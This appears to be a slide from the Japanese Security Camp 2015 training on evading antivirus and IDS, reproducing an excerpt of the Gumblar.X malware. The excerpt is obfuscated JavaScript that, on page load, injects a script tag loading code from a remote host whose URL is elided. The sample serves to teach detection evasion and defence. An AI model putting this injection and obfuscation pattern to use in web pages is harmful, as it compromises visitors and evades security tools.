 セキュリティ・キャンプ 2015
アンチウイルスやIDSの回避
Gumblar.X
<script>/*GNU GPL*/ try{
window.onload = function(){
var If0y2m9d6n3gx = document.createElement(
's)(c&&r&i@&$p(t))@&@....'
.replace(
/&|¥(|@|#|¥!|¥$|¥^|¥)/ig, ''));
If0y2m9d6n3gx.setAttribute('type',
't$&&^e$)#x@(#@t^/^@#)j&^@a$!&^)v$a(!$!s
$$$c^r@))i$@p^@)t^!!$'
.replace(/&|#|¥)|¥!|@|¥^|¥$|¥(/ig, ''));
If0y2m9d6n3gx.setAttribute('src',
'h&(t##t(^@p&$$:#@^/$)($/#!) … (.@c)o!$$m!!(/('
.replace(/¥$|#|¥^|@|¥(|&|¥)|¥!/ig, ''));
 